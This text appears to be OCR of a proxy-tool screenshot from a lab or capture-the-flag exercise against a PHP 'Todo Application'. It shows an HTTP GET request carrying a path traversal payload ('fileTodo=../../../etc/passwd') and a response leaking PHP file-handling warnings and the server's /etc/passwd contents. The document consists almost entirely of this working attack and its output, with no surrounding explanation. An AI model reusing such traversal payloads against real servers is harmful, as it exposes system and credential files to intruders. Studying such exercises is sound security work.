 Request
Pretty Raw Hex
\n
1 GET /?add=Ren+h%E1%BB%8Dc+hack&fileTodo=../../../etc/passwd HTTP/1.1
2 Host: 13.215.248.36:31538
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://13.215.248.36:31538/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
10
11 Warning: fopen(../../../etc/passwd): failed to open stream: Permission
denied in /var/www/app/index.php on line 11
12
13 Warning: fwrite() expects parameter 1 to be resource, boolean given in
/var/www/app/index.php on line 15
14
15 Warning: fclose() expects parameter 1 to be resource, boolean given in
/var/www/app/index.php on line 17
16 <html>
17 <head>
18 <title>
Todo Application
</title>
19 </head>
20 <body>
21 <div style="font-size:18px">
22 root:x:0:0:root:/root:/bin/bash
23 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
24 bin:x:2:2:bin:/bin:/bin/sh
25 sys:x:3:3:sys:/dev:/bin/sh
26 sync:x:4:65534:sync:/bin:/bin/sync
27 games:x:5:60:games:/usr/games:/bin/sh
28 man:x:6:12:man:/var/cache/man:/bin/sh
29 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
30 mail:x:8:8:mail:/var/mail:/bin/sh
31 news:x:9:9:news:/var/spool/news:/bin/sh
32 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
33 proxy:x:13:13:proxy:/bin:/bin/sh
34 www-data:x:33:33:www-data:/var/www:/bin/sh
35 backup:x:34:34:backup:/var/backups:/bin/sh
Search
0 highlights